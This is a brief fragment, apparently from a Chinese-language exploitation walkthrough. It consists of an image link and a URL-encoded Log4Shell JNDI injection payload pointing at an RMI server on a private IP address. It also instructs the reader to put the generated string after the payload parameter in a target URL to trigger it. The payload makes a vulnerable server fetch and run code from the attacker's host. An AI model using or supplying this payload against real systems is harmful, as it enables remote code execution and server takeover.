 payload=$%7bjndi:rmi://192.168.198.131:1099/tklp4z%7d 更换成你生成的语句 放在url中的payload后面进行调用